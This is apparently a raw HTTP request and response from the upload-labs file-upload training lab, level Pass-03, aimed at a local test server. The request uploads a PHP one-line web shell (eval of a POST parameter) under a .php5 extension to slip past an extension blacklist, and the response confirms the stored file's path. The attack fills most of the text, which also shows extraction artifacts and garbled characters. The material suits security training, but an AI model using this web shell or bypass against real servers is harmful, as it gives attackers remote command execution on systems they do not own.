 POST /Pass-03/index.php HTTP/1.1
Host: 192.168.150.130:8090
Content-Length: 337
Cache-Control: max-age=0
Origin: http://192.168.150.130:8090
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6qf7PgjderfvicMz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.150.130:8090/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,st;q=0.5
Connection: close
------WebKitFormBoundary6qf7PgjderfvicMz
Content-Disposition: form-data; name="upload_file"; filename="Untitled-1.php5"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']);?>
------WebKitFormBoundary6qf7PgjderfvicMz
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary6qf7PgjderfvicMz--
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkF
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202004150826175337.php5" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>